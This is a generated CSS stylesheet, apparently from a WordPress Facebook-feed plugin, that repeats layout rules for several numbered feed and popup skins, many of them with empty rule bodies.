.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4935 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_4936 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_4936 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_4936 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_4936 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_4936 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_4936 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4936 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_4937 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_4937 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_4937 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_4937 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_4937 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_4937 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4937 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_43417 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_43417 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_43417 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_43417 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_43417 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_43417 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43417 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_43418 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_43418 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_43418 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_43418 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_43418 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_43418 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-43418 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_43419 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_43419 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_43419 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_43419 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

